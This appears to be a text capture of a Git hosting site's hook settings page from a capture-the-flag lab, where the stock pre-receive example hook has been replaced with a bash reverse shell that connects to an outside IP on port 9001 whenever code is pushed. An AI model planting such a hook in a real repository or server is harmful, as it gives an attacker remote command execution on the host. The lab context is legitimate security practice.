 Git Hooks - cant-touch-t
git.git-and-crumpets.thm/scones/cant-touch-this/settings/hooks/git/pre-receive
Search
Code Issues Pull Requests Projects Releases Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 bash -i >& /dev/tcp/10.9.228.66/9001 0>&1
10